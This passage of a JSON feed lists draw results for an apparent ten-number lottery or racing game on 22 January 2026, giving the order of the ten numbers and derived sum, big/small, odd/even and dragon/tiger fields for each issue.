16:44:18","preDrawIssue":33883508,"preDrawCode":"08,09,04,01,03,06,10,02,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:43:03","preDrawIssue":33883507,"preDrawCode":"08,02,10,07,03,01,05,09,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:41:48","preDrawIssue":33883506,"preDrawCode":"10,06,05,08,09,04,07,03,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:40:33","preDrawIssue":33883505,"preDrawCode":"02,01,09,03,10,05,04,08,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:39:18","preDrawIssue":33883504,"preDrawCode":"05,10,04,07,06,08,09,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:38:03","preDrawIssue":33883503,"preDrawCode":"01,07,03,09,06,05,04,10,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:36:48","preDrawIssue":33883502,"preDrawCode":"09,02,01,03,10,07,05,06,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:35:33","preDrawIssue":33883501,"preDrawCode":"09,03,04,02,06,08,07,10,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:34:18","preDrawIssue":33883500,"preDrawCode":"04,10,01,07,05,08,09,03,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:33:03","preDrawIssue":33883499,"preDrawCode":"09,10,08,03,01,04,07,02,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:31:48","preDrawIssue":33883498,"preDrawCode":"01,07,03,09,10,04,06,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:30:33","preDrawIssue":33883497,"preDrawCode":"05,09,10,02,03,04,07,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:29:18","preDrawIssue":33883496,"preDrawCode":"07,08,03,06,09,04,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:28:03","preDrawIssue":33883495,"preDrawCode":"10,04,09,08,06,01,05,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:26:48","preDrawIssue":33883494,"preDrawCode":"03,04,01,02,08,09,10,06,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:25:33","preDrawIssue":33883493,"preDrawCode":"05,04,09,03,01,06,07,08,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:24:18","preDrawIssue":33883492,"preDrawCode":"08,09,10,04,05,06,01,07,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:23:03","preDrawIssue":33883491,"preDrawCode":"01,08,05,09,07,10,03,02,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:21:48","preDrawIssue":33883490,"preDrawCode":"09,06,02,01,07,10,04,05,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:20:33","preDrawIssue":33883489,"preDrawCode":"08,01,09,03,06,07,02,10,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:19:18","preDrawIssue":33883488,"preDrawCode":"10,02,04,03,07,05,06,08,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:18:03","preDrawIssue":33883487,"preDrawCode":"03,07,06,10,05,01,08,02,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:16:48","preDrawIssue":33883486,"preDrawCode":"04,02,10,01,07,08,05,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:15:33","preDrawIssue":33883485,"preDrawCode":"03,10,09,05,02,04,06,01,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:14:18","preDrawIssue":33883484,"preDrawCode":"06,07,10,04,03,09,08,02,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:13:03","preDrawIssue":33883483,"preDrawCode":"05,01,08,02,04,03,09,07,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:11:48","preDrawIssue":33883482,"preDrawCode":"10,04,06,07,03,01,08,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:10:33","preDrawIssue":33883481,"preDrawCode":"10,09,02,07,03,04,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:09:18","preDrawIssue":33883480,"preDrawCode":"02,08,09,10,04,07,06,05,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:08:03","preDrawIssue":33883479,"preDrawCode":"10,04,05,01,08,03,07,06,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:06:48","preDrawIssue":33883478,"preDrawCode":"03,08,02,05,04,10,09,06,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:05:33","preDrawIssue":33883477,"preDrawCode":"04,06,10,03,07,05,09,01,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:04:18","preDrawIssue":33883476,"preDrawCode":"09,06,05,10,04,02,07,08,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:03:03","preDrawIssue":33883475,"preDrawCode":"04,01,03,09,06,02,05,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:01:48","preDrawIssue":33883474,"preDrawCode":"07,01,03,02,10,06,05,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:00:33","preDrawIssue":33883473,"preDrawCode":"08,07,04,01,06,03,09,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:59:18","preDrawIssue":33883472,"preDrawCode":"01,08,09,04,07,03,02,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:58:03","preDrawIssue":33883471,"preDrawCode":"02,06,03,05,08,09,10,04,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:56:48","preDrawIssue":33883470,"preDrawCode":"06,09,05,04,08,01,02,03,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:55:33","preDrawIssue":33883469,"preDrawCode":"05,10,03,04,06,08,01,02,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:54:18","preDrawIssue":33883468,"preDrawCode":"10,06,03,09,04,02,01,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:53:03","preDrawIssue":33883467,"preDrawCode":"05,02,03,04,01,08,07,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:51:48","preDrawIssue":33883466,"preDrawCode":"10,08,06,05,04,01,09,03,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:50:33","preDrawIssue":33883465,"preDrawCode":"04,05,08,03,10,02,07,06,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:49:18","preDrawIssue":33883464,"preDrawCode":"01,09,02,08,10,03,04,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:48:03","preDrawIssue":33883463,"preDrawCode":"06,08,10,07,03,04,01,09,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:46:48","preDrawIssue":33883462,"preDrawCode":"05,09,03,01,06,02,10,08,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:45:33","preDrawIssue":33883461,"preDrawCode":"10,03,05,06,07,02,04,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:44:18","preDrawIssue":33883460,"preDrawCode":"09,08,02,04,01,10,05,07,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:43:03","preDrawIssue":33883459,"preDrawCode":"09,04,07,02,03,08,06,10,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:41:48","preDrawIssue":33883458,"preDrawCode":"10,09,08,02,06,03,04,05,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:40:33","preDrawIssue":33883457,"preDrawCode":"07,10,08,06,02,03,04,05,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:39:18","preDrawIssue":33883456,"preDrawCode":"04,08,03,01,10,06,05,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:38:03","preDrawIssue":33883455,"preDrawCode":"07,10,04,02,05,06,08,09,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:36:48","preDrawIssue":33883454,"preDrawCode":"05,01,07,03,09,06,08,04,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:35:33","preDrawIssue":33883453,"preDrawCode":"03,06,02,01,10,05,08,04,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:34:18","preDrawIssue":33883452,"preDrawCode":"08,01,02,05,07,09,06,04,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:33:03","preDrawIssue":33883451,"preDrawCode":"02,05,04,09,03,01,06,08,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:31:48","preDrawIssue":33883450,"preDrawCode":"08,04,05,07,10,02,06,09,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:30:33","preDrawIssue":33883449,"preDrawCode":"04,07,09,05,10,06,03,01,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:29:18","preDrawIssue":33883448,"preDrawCode":"07,05,02,01,06,03,10,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:28:03","preDrawIssue":33883447,"preDrawCode":"07,08,04,10,03,02,01,09,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:26:48","preDrawIssue":33883446,"preDrawCode":"01,06,03,05,09,08,10,02,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:25:33","preDrawIssue":33883445,"preDrawCode":"08,06,02,09,07,01,05,04,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:24:18","preDrawIssue":33883444,"preDrawCode":"05,10,03,01,09,02,07,04,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:23:03","preDrawIssue":33883443,"preDrawCode":"08,05,07,02,01,10,03,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:21:48","preDrawIssue":33883442,"preDrawCode":"03,04,06,10,01,09,07,02,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:20:33","preDrawIssue":33883441,"preDrawCode":"03,07,10,05,09,02,01,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:19:18","preDrawIssue":33883440,"preDrawCode":"02,08,10,03,06,07,01,05,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:18:03","preDrawIssue":33883439,"preDrawCode":"06,04,03,08,05,07,02,10,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:16:48","preDrawIssue":33883438,"preDrawCode":"06,09,03,07,10,01,05,02,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:15:33","preDrawIssue":33883437,"preDrawCode":"04,09,02,10,05,08,06,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:14:18","preDrawIssue":33883436,"preDrawCode":"06,09,10,02,04,08,07,05,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:13:03","preDrawIssue":33883435,"preDrawCode":"08,09,02,05,10,04,06,01,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:11:48","preDrawIssue":33883434,"preDrawCode":"09,03,05,10,02,06,04,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:10:33","preDrawIssue":33883433,"preDrawCode":"02,10,05,08,04,01,06,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:09:18","preDrawIssue":33883432,"preDrawCode":"06,05,03,08,07,09,01,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:08:03","preDrawIssue":33883431,"preDrawCode":"06,01,02,07,10,05,08,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:06:48","preDrawIssue":33883430,"preDrawCode":"03,07,01,06,02,10,09,04,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:05:33","preDrawIssue":33883429,"preDrawCode":"04,06,05,02,03,10,01,07,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:04:18","preDrawIssue":33883428,"preDrawCode":"10,07,03,05,06,02,01,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:03:03","preDrawIssue":33883427,"preDrawCode":"06,02,04,08,07,05,01,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:01:48","preDrawIssue":33883426,"preDrawCode":"01,07,03,08,10,04,02,09,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:00:33","preDrawIssue":33883425,"preDrawCode":"06,03,01,05,09,10,04,02,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:59:18","preDrawIssue":33883424,"preDrawCode":"01,06,07,09,03,05,08,10,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:58:03","preDrawIssue":33883423,"preDrawCode":"06,10,01,09,05,03,08,04,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:56:48","preDrawIssue":33883422,"preDrawCode":"05,01,08,10,06,04,07,09,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:55:33","preDrawIssue":33883421,"preDrawCode":"06,10,04,02,09,07,05,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:54:18","preDrawIssue":33883420,"preDrawCode":"01,10,06,02,09,07,05,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:53:03","preDrawIssue":33883419,"preDrawCode":"08,09,02,03,05,06,04,07,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:51:48","preDrawIssue":33883418,"preDrawCode":"10,02,04,01,03,07,06,09,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:50:33","preDrawIssue":33883417,"preDrawCode":"07,09,08,03,10,02,06,01,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:49:18","preDrawIssue":33883416,"preDrawCode":"04,09,08,03,07,06,05,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:48:03","preDrawIssue":33883415,"preDrawCode":"01,07,08,09,02,04,03,10,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:46:48","preDrawIssue":33883414,"preDrawCode":"02,09,08,04,03,06,07,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:45:33","preDrawIssue":33883413,"preDrawCode":"06,08,03,10,02,07,01,04,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:44:18","preDrawIssue":33883412,"preDrawCode":"04,01,07,03,08,06,02,05,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:43:03","preDrawIssue":33883411,"preDrawCode":"09,04,06,08,03,01,02,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:41:48","preDrawIssue":33883410,"preDrawCode":"07,05,04,09,10,03,01,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:40:33","preDrawIssue":33883409,"preDrawCode":"01,08,10,07,02,06,04,09,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:39:18","preDrawIssue":33883408,"preDrawCode":"07,06,05,03,02,08,04,10,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:38:03","preDrawIssue":33883407,"preDrawCode":"08,10,02,06,03,07,04,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:36:48","preDrawIssue":33883406,"preDrawCode":"05,07,10,04,03,01,02,08,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 